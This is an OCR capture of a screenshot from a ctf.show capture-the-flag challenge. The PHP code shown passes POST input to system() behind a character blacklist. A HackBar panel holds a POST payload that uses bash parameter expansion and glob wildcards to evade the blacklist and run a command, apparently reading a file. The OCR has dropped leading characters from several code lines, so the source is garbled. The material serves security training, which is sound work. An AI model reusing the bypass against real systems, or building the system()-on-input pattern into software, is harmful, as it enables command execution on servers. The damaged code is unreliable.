 ?php
rror_reporting(0);
ighlight_file(__FILE__);
f(isset($_POST['code'])){
$code=$_POST['code'];
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|PATH|BASH|HOME|\/|\(|\)|\[|\]|\\\\|\+|\-|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code))
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
>
?>
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
https://c5af14e2-fc16-48a2-a745-5d56172c01b9.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=${PWD::${##}}???${PWD::${##}}??${PWD:~${SHLVL}:$
{##}} ????.???
Name
Host
Value
c5af14e2-fc16-48a2-a745-
Name
Value